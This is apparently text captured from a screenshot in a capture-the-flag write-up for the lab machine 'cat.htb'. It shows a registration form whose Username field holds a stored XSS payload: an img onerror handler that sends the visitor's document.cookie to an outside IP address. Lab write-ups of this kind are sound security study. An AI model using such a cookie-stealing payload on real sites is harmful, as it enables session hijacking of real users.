 cat.htb/join.php
est Winners Join
Join the Best Cat Community
Register
Username:
<img src=x onerror="document.location='http://10.10.14.180/?cookie='+document.coo
Email:
test@hola.com
Password:
•••••••
Register
Already have an account?